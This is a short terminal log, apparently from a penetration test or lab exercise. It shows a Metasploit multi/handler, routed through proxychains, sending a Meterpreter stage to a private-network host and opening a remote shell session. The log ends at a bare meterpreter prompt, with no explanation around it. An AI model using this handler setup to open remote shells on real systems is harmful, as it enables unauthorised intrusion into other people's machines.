 [proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(multi/handler) > run
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] Started bind TCP handler against 192.168.93.20:10669
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.93.20:10669  ...  OK
[*] Sending stage (200774 bytes) to 192.168.93.20
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 2 opened (127.0.0.1:34906 -> 127.0.0.1:20090) at 2024-02-07 04:30:28 -0500
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >